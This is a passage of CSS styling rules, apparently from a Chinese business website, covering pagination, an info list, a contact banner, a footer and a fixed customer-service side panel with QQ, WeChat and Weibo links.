        }
        
        .p14-pagination-1-href a {
            display: block;
            color: #fff;
        }
        
        .p14-pagination-1-key {
            min-height: 40px;
            border-top: 1px solid #8e8e8e;
            font-size: 14px;
            line-height: 40px;
            color:#575556;
        }
        
        .p14-pagination-1-key a {
            color: #575556;
        }
        
        .p14-pagination-1-key span {
            display: inline-block;
            margin: 0 4px;
        }
    

        .p14-info-2 {
            background: #fff;
        }
        
        .p14-info-2-tit {
            height: 80px;
            font-size: 24px;
            line-height: 80px;
            background: #0074f6;
            color: #fff;
            text-align: center;
        }
        
        .p14-info-2-list dl { 
            padding: 26px 10px 20px 7px;
            border-bottom: 1px dashed rgba(153, 153, 153, 0.3);
            font-size: 12px;
            line-height: 18px;
            overflow: hidden;
        }
        
        .p14-info-2-list dt {
            width: 40.35%;
            float: left;
            margin-right: 6px;
        }
        
        .p14-info-2-list dt img {
            display: block;
            width: 100%;
            margin: 0 auto;
        }
        
        .p14-info-2-list dd h3 {
            height: 22px;
            font-size: 14px;
            font-weight: normal;
            line-height: 22px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            margin-bottom: 5px;
        }
        
        .p14-info-2-list-desc {
            height: 18px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-info-2-list dl:nth-last-child(1) {
            border-bottom: 0;
        }
    

        .contact-z1 {
            height: 140px;
            background: url("images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

      .g_ft{ height:245px;padding-top: 50px;overflow: hidden; background: url(images/ftbg.jpg) no-repeat center top;}
      .g_ft .m_fnav{float: left;width: 520px;margin-right: 80px;}
      .g_ft .ftnav a{display: block;float: left; width: 102px; color:#777777;  font-size: 12px; line-height: 32px; font-weight: normal;}
      .g_ft .m_fnav p{height: 130px;}
      .g_ft .m_fnav .cpr{color:#777777;  font-size: 12px;}
      .g_ft .m_fnav .cpr a{color:#777777; display: inline-block;float: none;}
      .g_ft .f_ftcon{float: left;width: 425px;   }
      .g_ft .f_ftcon li{font-size: 12px;line-height: 32px;color: #777777;}
      .g_ft .m_code{float: right;width: 120px;}
      .g_ft .m_code img{width: 120px;height: 120px;display: block;}
      .g_ft .m_code em{display: block;height: 30px;line-height: 30px;text-align: center;font-size: 12px;color: #999999;}
      .g_ft h2{height: 45px;font-weight: bold;font-size: 14px;color: #fff;}




      

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0074f6;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0074f6;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
